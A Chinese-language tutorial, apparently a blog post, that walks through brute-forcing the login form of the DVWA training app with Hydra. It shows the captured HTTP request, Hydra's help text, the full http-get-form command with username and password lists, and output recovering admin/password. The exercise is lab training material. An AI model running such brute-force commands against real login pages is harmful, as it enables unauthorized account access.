!!!笔记仅供学习交流使用,请勿进行其他用途!!!
CONTENTS
信息获取:
我们首先访问DVWA,输入错误的用户名和密码,捕获http消息:
获取信息如下:
GET /DVWA-1.0.8/vulnerabilities/brute/?username=test&password=123456&Login=Login HTTP/1.1 Host: 192.168.168.100 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.168.100/DVWA-1.0.8/vulnerabilities/brute/ Cookie: security=low; PHPSESSID=j2q4du6vta2e5bi68crpiedsa2 Connection: keep-alive
下面就是如何通过Hydra来暴力破解的问题了。
Hydra介绍:
Hydra可以进行密码的暴力破解,它的功能很强大,使用起来也稍微复杂,不过有了帮助文档,神马都不是问题。
root@kali:~# hydra -h
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to be attacked in parallel, one entry per line
-o FILE write found login/password pairs to FILE instead of stdout
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel (per host, default: 16)
-w / -W TIME waittime for responses (32s) / between connects per thread
-4 / -6 prefer IPv4 (default) or IPv6 addresses
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-U service module usage details
server the target server (use either this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: asterisk afp cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql ncp nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp rexec rlogin rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs - usage only allowed
for legal purposes. This tool is licensed under AGPL v3.0.
The newest version is always available at http://www.thc.org/thc-hydra
These services were not compiled in: sapr3 oracle.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY - and if needed HYDRA_PROXY_AUTH - environment for a proxy setup.
E.g.: % export HYDRA_PROXY=socks5://127.0.0.1:9150 (or socks4:// or connect://)
% export HYDRA_PROXY_HTTP=http://proxy:8080
% export HYDRA_PROXY_AUTH=user:pass
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/TLS:DIGEST-MD5
帮助也很多,而且可以看到hydra支持非常多的Service,每个Service也有不同的OPT。这里我们需要暴力破解DVWA,那么就选择的Service是
【 http-get-form 】,这样我们可以通过【 -U 】来查询:
root@kali:~# hydra -U http-get-form
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-04-26 22:58:42
Help for module http-get-form:
============================================================================
Module http-get-form requires the page and the parameters for the web form.
By default this module is configured to follow a maximum of 5 redirections in
a row. It always gathers a new cookie from the same URL without variables
The parameters take three ":" separated values, plus optional values.
(Note: if you need a colon in the option string as value, escape it with "\:", but do not escape a "\" with "\\".)
Syntax: <url>:<form parameters>:<condition string>[:<optional>[:<optional>]
First is the page on the server to GET or POST to (URL).
Second is the POST/GET variables (taken from either the browser, proxy, etc.
with usernames and passwords being replaced in the "^USER^" and "^PASS^"
placeholders (FORM PARAMETERS)
Third is the string that it checks for an *invalid* login (by default)
Invalid condition login check can be preceded by "F=", successful condition
login check must be preceded by "S=".
This is where most people get it wrong. You have to check the webapp what a
failed string looks like and put it in this parameter!
The following parameters are optional:
C=/page/uri to define a different page to gather initial cookies from
H=My-Hdr: foo to send a user defined HTTP header with each request
^USER^ and ^PASS^ can also be put into these headers!
Examples:
"/login.php:user=^USER^&pass=^PASS^:incorrect"
"/login.php:user=^USER^&pass=^PASS^&colon=colon\:escape:S=authlog=.*success"
"/login.php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
"/:user=^USER&pass=^PASS^:failed:H=Authorization: Basic dT1w:H=X-User: ^USER^"
"/exchweb/bin/auth/owaauth.dll:destination=http%3A%2F%2F<target>%2Fexchange&flags=0&username=<domain>%5C^USER^&password=^PASS^&SubmitCreds=x&trusted=0:reason=:C=/exchweb"
还是很复杂,不过仔细阅读,我们已经得到了大概的信息。
首先构造一个基本的命令:
hydra -L 用户名文件 -P 密码文件 http-get-form://192.168.168.100/OPT
然后根据帮助构造OPT字段:
"/DVWA-1.0.8/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie:security=low;PHPSESSID=j2q4du6vta2e5bi68crpiedsa2"
此时,我们生成两个文件,一个用户名文件,一个密码文件,如下:
root@kali:~# cat hydra_user.txt admin test root root@kali:~# cat hydra_passwd.txt password passwd123 123456
使用命令:
root@kali:~# hydra -L hydra_user.txt -P hydra_passwd.txt http-get-form://192.168.168.100"/DVWA-1.0.8/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie:security=low;PHPSESSID=j2q4du6vta2e5bi68crpiedsa2" Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only Hydra (http://www.thc.org/thc-hydra) starting at 2014-04-26 23:38:51 [DATA] 9 tasks, 1 server, 9 login tries (l:3/p:3), ~1 try per task [DATA] attacking service http-get-form on port 80 [80][www-form] host: 192.168.168.100 login: admin password: password 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2014-04-26 23:38:52
到这里就可以发现Hydra已经找到了用户名和密码了。我们可以看下抓包的情况:

可以看到,hydra一共发了3*3=9个请求。
备注:
作者也是初学Hydra,上述命令如果有问题还请各位大牛指正。
Hydra的命令个人感觉比较复杂,最好的办法就是看源码,根据源码来编写命令,还是比较好的。作者也只是很简单的看了下http-get-form,感觉还是比较复杂的,以后有机会要阅读以下。
Hydra有个图形版的,一定程度上可以帮助我们简化命令行的生成。不过个人感觉用处不大。
root@kali:~# xhydra
发表评论